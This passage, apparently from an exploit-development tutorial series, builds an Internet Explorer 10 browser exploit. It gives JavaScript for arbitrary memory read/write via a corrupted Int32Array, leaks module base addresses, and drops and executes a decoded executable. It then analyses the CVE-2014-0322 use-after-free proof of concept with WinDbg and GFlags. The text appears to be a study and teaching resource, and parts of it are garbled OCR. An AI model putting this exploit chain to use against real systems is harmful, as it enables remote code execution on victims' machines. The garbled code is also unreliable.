// 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000
// 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020
// 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000
// 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000
// 03c1f238: ...
// We check that the structure above is correct (we check the first LargeHeapBlocks).
// 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18
var vftptr1 = int32array[0x60/4],
  vftptr2 = int32array[0x60*2/4],vftptr3 = int32array[0x60*3/4],
```
```
nextPtr3 = int32array[(0x60*3+0x24)/4];
if (vftptr1 & 0xffff != 0x6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 ||
   nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) {
 alert("Error!");
 window.location.reload();
 return;
}
buf_addr = nextPtr1 - 0x60*2;// Now we modify int32array again to gain full address space read/write access.
if (int32array[(0x0c0af000+0x1c - buf_addr)/4] != buf_addr) {
 alert("Error!");
 window.location.reload();
 return;
}
int32array[(0x0c0af000+0x18 - buf_addr)/4] = 0x20000000; // new length
int32array[(0x0c0af000+0x1c - buf_addr)/4] = 0; // new buffer address
function read(address) {
 var k = address & 3;
 if (k == 0) {
  // ####
  return int32array[address/4];
 }
 else {
  alert("to debug");
  // .### #... or ..## ##.. or ...# ###.
  return (int32array[(address-k)/4] >> k*8) |
       (int32array[(address-k+4)/4] << (32 - k*8));}
}
function write(address, value) {
 var k = address & 3;
 if (k == 0) {
  // ####
  int32array[address/4] = value;
 }
 else {
  // .### #... or ..## ##.. or ...# ###.
  alert("to debug");
  var low = int32array[(address-k)/4];
  var high = int32array[(address-k+4)/4];
  var mask = (1 << k*8) - 1; // 0xff or 0xffff or 0xffffff
  low = (low & mask) | (value << k*8);
  high = (high & (0xffffffff - mask)) | (value >> (32 - k*8));
  int32array[(address-k)/4] = low;
  int32array[(address-k+4)/4] = high;
 }
}
//---------
```
*// God mode //---------*

```
// At 0c0af000 we can read the vfptr of an Int32Array:
// jscript9!Js::TypedArray<int>::`vftable' @ jscript9+3b60
jscript9 = read(0x0c0af000) - 0x3b60;
```
*// Now we need to determine the base address of MSHTML. We can create an HTML // object and write its reference to the address 0x0c0af000-4 which corresponds // to the last element of one of our arrays. // Let's find the array at 0x0c0af000-4.*

for  $(i = 0x200; i < 0x200 + 0x400; ++i)$  $a[i][0x3bf7] = 0;$ 

```
// We write 3 in the last position of one of our arrays. IE encodes the number x
// as 2*x+1 so that it can tell addresses (dword aligned) and numbers apart.
// Either we use an odd number or a valid address otherwise IE will crash in the
// following for loop.
write(0x0c0af000-4, 3);
leakArray = 0;
for (i = 0x200; i < 0x200 + 0x400; ++i)if (a[i][0x3bf7] != 0) {
  leakArray = a[i];break;
 }
}
if (leakArray == 0) {
 alert("Can't find leakArray!");
 window.location.reload();
 return;
}
function get addr(obj) {
 leakArray[0x3bf7] = obj;
 return read(0x0c0af000-4, obj);
}
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable'
// v
// 70792248 0c012b40 00000000 00000003
// 73b38b9a 00000000 00574230 00000000
// ^
// +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x58b9a
var addr = get_addr(document.createElement("div"));
mshtml = read(addr + 0x10) - 0x58b9a;
// vftable
// +-----> +------------------+
// | | |
// | | |
// | 0x10:| jscript9+0x10705e| --> "XCHG EAX,ESP | ADD EAX,71F84DC0 |
```
*// object |*



```
tStream.WriteText(data);
   tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
   tStream.CopyTo(bStream);
   var bStream_addr = get_addr(bStream);
   var string_addr = read(read(bStream_addr + 0x50) + 0x44);
   write(string_addr, 0x003a0043); // 'C:'
   write(string_addr + 4, 0x0000005c); // '\'
   bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
   tStream.Close();
   bStream.Close();
  }
  function decode(b64Data) {
   var data = window.atob(b64Data);
   // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
   }
   return arr.join('');
  }
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  createExe(fname, decode(runcalc));
  shell.Exec(fname);
  alert("All done!");
{}^{3})();
</script>
</head>
<body>
</body>
</html>
```
As before, I snipped runcalc. You can download the full code from here: code3.

# IE10: Use-After-Free bug

Until now, we have [depended](http://expdev-kiuhnm.rhcloud.com/2015/06/01/ie10-use-free-bug/) on WinDbg for modifying the length of an Int32Array to acquire full read/write access to the space address of the IE process. It's high time we found a UAF to complete our exploit.

I chose the UAF with code CVE-2014-0322. You can google for it if you want additional information. Here's the POC to produce the crash:

#### XHTML

```
<!-- CVE-2014-0322 -->
<html>
<head>
</head>
<body>
<script>
function handler() {
this.outerHTML = this.outerHTML;
}
function trigger() {
  var a = document.getElementsByTagName("script")[0];
  a.onpropertychange = handler;
  var b = document.createElement("div");
  b = a.appendChild(b);}
trigger();
</script>
</body>
</html>
```
Copy and paste that code in an HTML file and open it in IE 10. If you do this, you'll discover that IE doesn't crash. What's wrong?

### *GFlags*

In the same directory as WinDbg, we can find gilags.exe, a utility which can be used to change the Global Flags of Windows. These flags influence the behavior of Windows and can be immensely helpful during debugging. We're especially interested in two flags:

- 1. HPA Heap Page Allocator
- 2. UST User mode Stack Trace

The flag HPA tells Windows to use a special version of the heap allocator that's useful to detect UAF, buffer overflows and other kinds of bugs. It works by allocating each block in a separate set of contiguous pages (how many depends on the length of the block) so that the end of the block coincides with the end of the last page. The first page after the allocated block is marked as *not present*. This way, buffer overflows are easily

and efficiently detectable. Moreover, when a block is deallocated, all the pages containing it are marked as *not present*. This makes UAF easy to detect.

Look at the following picture:



A page is  $0x1000$  bytes = 4 KB. If the allocated block is less than  $4$  KB, its size can be easily determined from its address with this simple formula:

```
size(addr) = 0x1000 - (addr & 0xfft)
```
This formula works because the block is allocated at the end of the page containing it. Have a look at the following picture:



The second flag, UST, tells [Windows](http://i.imgur.com/4RTN7Sc.png) to save a stack trace of the current stack whenever a heap block is allocated or deallocated. This is useful to see which function and path of execution led to a particular allocation or deallocation. We'll see an example during the analysis of the UAF bug.

Global flags can be changed either *globally* or on a *per image file basis*. We're interested in enabling the flags HPA and UST just for *iexplore.exe* so we're going to choose the latter.

Run gflags.exe, go to the tab Image File, insert the image name and select the two flags as illustrated in the following picture:



#### *Getting the crash*

Now load the POC in IE and you should get a crash. If we do the same while debugging IE in WinDbg, we'll see which instruction generates the exception:





# It looks like ESI is a dangling pointer.

#### Here's the stack trace:





#### Let's determine the size of the (now freed) object:

0:007> ? 1000 - (@esi & fff)

Evaluate expression: 832 = 00000340

Of course, we're assuming that the object size is less than 0x1000. Finally, here's an example of stack trace available thanks to the UST flag:



6bb3d21d MSHTML!CElement::InjectTextOrHTML+0x000001a4

6ba2ea80 MSHTML!CElement::put\_outerHTML+0x0000001d

6bd3309c MSHTML!CFastDOM::CHTMLElement::Trampoline\_Set\_outerHTML+0x00000054

0c17847a jscript9!Js::JavascriptExternalFunction::ExternalFunctionThunk+0x00000185

0c1792c5 jscript9!Js::JavascriptArray::GetSetter+0x000000cf

0c1d6c56 jscript9!Js::InterpreterStackFrame::OP\_ProfiledSetProperty<0,Js::OpLayoutElementCP\_OneByte>+0x000005 a8

0c1ac53b jscript9!Js::InterpreterStackFrame::Process+0x00000fbf

0c175cf5 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x00000305

This proves that **ESI** is indeed a dangling pointer. The names of the functions suggest that the object is deallocated while executing the assignment

this.outerHTML = this.outerHTML;

inside the function handler. This means that we should allocate the new object to replace the old one in memory right after that assignment. We already saw how UAF bugs can be exploited in the chapter exploitme5 (Heap spraying & UAF) so I won't repeat the theory here.

What we need is to allocate an object of the same size of the deallocated object. This way, the new object will be allocated in the same portion of memory which the deallocated object occupied. We know that the object is 0x340 bytes, so we can create a *null-terminated* Unicode string of 0x340/2 – 1 = 0x19f = 415 wchars.

First of all, let's pinpoint the exact point of crash:

0:007> !address @eip

Mapping file section regions...

Mapping module regions...

Mapping PEB regions...

Mapping TEB and stack regions...

Mapping heap regions...

Mapping page heap regions...

Mapping other regions...

Mapping stack trace database regions...

Mapping activation context regions...

